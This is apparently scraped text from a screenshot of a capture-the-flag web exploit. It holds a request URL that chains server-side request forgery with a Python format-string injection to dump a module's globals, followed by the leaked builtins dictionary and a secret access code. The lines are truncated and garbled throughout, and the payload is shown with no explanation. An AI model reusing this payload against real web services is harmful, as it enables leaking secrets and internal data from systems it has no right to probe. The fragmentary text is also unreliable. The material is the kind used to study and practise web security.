 http://121.37.179.47:1101/?head=\&begin=%1$s&url=http://127.0.0.1:8080/read/file={file.__init__.__globals__[vip].__init__.__globals__}%26vipcode=1
Enable Post data Enable Referrer
t of {'__cached__': '/app/base/__pycache__/vip.cpython-35.pyc', '__loader__': <_frozen_importlib_external.SourceFileLoader object at 0x7f5fdf8b0470>, '__file__': '/app/base/vip.py', '__doc__': None, '__name__': 'base.vip', 'vip': , 'rand
_': {'next': , 'issubclass': , 'frozenset': , 'AttributeError': , '__loader__': , 'ReferenceError': , 'SyntaxWarning': , 'pow': , '__doc__': "Built-in functions, exceptions, and other objects.\n\nNoteworthy: None is the `nil' object; Ellipsis represen
tes': , 'ConnectionAbortedError': , 'Warning': , 'credits': Thanks to CWI, CNRI, BeOpen.com, Zope Corporation and a cast of thousands for supporting Python development. See www.python.org for more information., 'FutureWarni
, 'iter': , 'callable': , 'ArithmeticError': , 'id': , 'IOError': , 'dict': , 'DeprecationWarning': , 'str': , 'EnvironmentError': , 'IndexError': , 'type': , 'slice': , 'repr': , 'len': , 'ValueError': , 'setattr': , 'quit': Use quit() or Ctrl-D (i.e. EOF) to exit, 'map':
pe license() to see the full license text, 'NotADirectoryError': , 'IsADirectoryError': , 'classmethod': , 'SyntaxError': , 'RuntimeError': , 'False': False, 'FloatingPointError': , 'Ellipsis': Ellipsis, 'enumerate': , 'object': , '__build_class__': ,
eprecationWarning': , 'oct': , 'super': , 'sum': , 'BlockingIOError': , 'KeyboardInterrupt': , 'UnicodeError': , '__package__': '', 'UnboundLocalError': , 'OverflowError': , '__spec__': ModuleSpec(name='builtins', loader=), '__debug__': True,
dError': , 'format': , 'all': , 'TypeError': , 'ZeroDivisionError': , 'UnicodeDecodeError': , 'memoryview': , 'tuple': , 'AssertionError': , '__import__': , 'dir': , 'FileNotFoundError': , 'zip': , 'OSError': , 'MemoryError': , 'TimeoutError': , 'bool': , 'Bu
x': , 'ascii': , 'bin': , 'complex': , 'print': , 'open': , 'property': , 'UnicodeWarning': , 'BaseException': , 'float': , 'ConnectionResetError': , 'divmod': , 'SystemError': , 'ImportError': , 'round': , 'getattr': , 'bytearray': , 'ConnectionError': , 'EOF
Warning': , 'globals': , 'None': None, 'reversed': , 'ConnectionRefusedError': , 'min': , 'StopIteration': , 'exit': Use exit() or Ctrl-D (i.e. EOF) to exit, 'hasattr': , 'ProcessLookupError': , 'chr': , 'copyright': Copyright (c) 2001-2016 Python So
. All Rights Reserved. Copyright (c) 2000 BeOpen.com. All Rights Reserved. Copyright (c) 1995-2001 Corporation for National Research Initiatives. All Rights Reserved. Copyright (c) 1991-1995 Stichting Mathematisch Centrum, A
eserved., 'PermissionError': , 'ChildProcessError': , 'SystemExit': , 'delattr': , 'RecursionError': , 'IndentationError': , 'True': True, 'vars': , 'RuntimeWarning': , 'int': , 'UnicodeTranslateError': , 'compile': , 'help': Type help() for interactive
) for help about object., 'ord': , 'FileExistsError': , 'UnicodeEncodeError': , 'GeneratorExit': , 'locals': , 'Exception': , 'BytesWarning': , 'sorted': , 'NotImplementedError': , 'NotImplemented': NotImplemented, 'list': , 'TabError': ,
Iteration': , 'BrokenPipeError': , 'set': , 'abs': , 'NameError': , 'max': , 'LookupError': , 'hash': , '__name__': 'builtins', 'UserWarning': , 'KeyError': , 'ImportWarning': , 'filter': , 'eval': , 'staticmethod': , 'range': , 'exec': }, '__spec__':
c(name='base.vip', loader=<_frozen_importlib_external.SourceFileLoader object at 0x7f5fdf8b0470>, origin='/app/base/vip.py'), '__package__': 'base', 'vipcode': '3i5SFsXvgAtO4N2r9cTkU0qwL1zKblCHnBExW7JZ6Imua8QY', 'strin